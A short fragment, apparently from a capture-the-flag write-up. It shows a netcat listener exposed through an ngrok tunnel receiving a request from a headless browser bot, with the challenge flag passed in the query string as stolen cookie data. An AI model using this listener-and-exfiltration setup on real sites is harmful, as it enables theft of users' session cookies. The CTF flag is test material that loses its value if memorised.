 ❯ nc -lnkvp 1234
Listening on 0.0.0.0 1234
Connection received on 127.0.0.1 54130
GET /?c=flag=TFCCTF{769d12568fc45f14056cbabec2421548a839fa464786dc2013b2453dab9c3cbe} HTTP/1.1
Host: 0.tcp.in.ngrok.io:11938
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/139.0.0.0 Safari/537.36
Accept: */*
Origin: http://localhost:8000
Referer: http://localhost:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection received on 127.0.0.1 54134